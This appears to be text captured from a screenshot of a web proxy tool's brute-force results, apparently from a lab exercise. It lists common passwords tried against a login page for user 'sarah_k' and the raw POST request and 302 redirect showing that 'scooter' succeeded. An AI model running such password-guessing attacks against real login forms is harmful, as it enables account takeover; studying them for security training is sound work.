 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
455 scooter 302 167 392
0 200 100 1454
1 123456 200 143 1454
2 12345 200 95 1454
3 123456789 200 108 1454
4 password 200 146 1454
5 iloveyou 200 153 1454
6 princess 200 199 1454
7 1234567 200 377 1454
8 rockyou 200 206 1454
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: www.canvas.dsz
3 Cookie: CANVASSESSID=9cd33025ef0f1ca683909cffdacf6c3e
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 33
6 Connection: keep-alive
7
8 username=sarah_k&password=scooter
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: CANVASSESSID=
15ae19415baa85c4541f38a14548d46b; path=/; secure;
HttpOnly; SameSite=Lax
10 Location: /dashboard.php
11 Content-Length: 0
12
13
Search 0 highlights
Inspector
Request attribu
Request body p
Request cookies
Request header
Response heade